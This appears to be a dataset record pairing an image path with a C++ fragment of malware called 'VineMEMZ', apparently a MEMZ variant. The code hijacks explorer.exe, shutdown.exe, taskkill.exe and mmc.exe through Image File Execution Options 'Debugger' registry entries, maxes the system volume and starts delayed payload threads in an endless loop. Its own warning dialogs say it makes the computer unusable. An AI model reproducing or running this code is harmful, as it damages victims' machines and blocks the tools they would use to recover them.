<code> <loc_0><loc_0><loc_500><loc_500><_C++_>				L"explorer.exe",
				L"shutdown.exe",
				L"taskkill.exe",
				L"mmc.exe"
			};

			for (int i = 0; i < sizeof(killNames) / sizeof(void*); i++) {
				HKEY sKey;
				RegCreateKeyW(key, killNames[i], &sKey);

				RegSetValueExW(sKey, L"Debugger", 0, REG_SZ, (BYTE *)value, lstrlenW(value) * 2);

				RegCloseKey(sKey);
			}

			RegCloseKey(key);

			waveOutSetVolume(NULL, 0xffff);

			for (int p = 0; p < nPayloads; p++) {
				Sleep(payloads[p].startDelay);
				CreateThread(NULL, NULL, payloads[p].payloadHost, &payloads[p], NULL, NULL);
			}

			for (;;) {
				Sleep(10000);
			}
		} else {
			if (MessageBoxA(NULL, "The software you just executed is considered malware.\r\n\
This malware will harm your computer and makes it unusable.\r\n\
If you are seeing this message without knowing what you just executed, simply press No and nothing will happen.\r\n\
If you know what this malware does and are using a safe environment to test, \
press Yes to start it.\r\n\r\n\
DO YOU WANT TO EXECUTE THIS MALWARE, RESULTING IN AN UNUSABLE MACHINE?", "VineMEMZ", MB_YESNO | MB_ICONWARNING) != IDYES ||
MessageBoxA(NULL, "THIS IS THE LAST WARNING!\r\n\r\n\
THE CREATOR IS NOT RESPONSIBLE FOR ANY DAMAGE MADE USING THIS MALWARE!\r\n\
STILL EXECUTE IT?", "VineMEMZ", MB_YESNO | MB_ICONWARNING) != IDYES) {
				ExitProcess(0);
			}
</code> 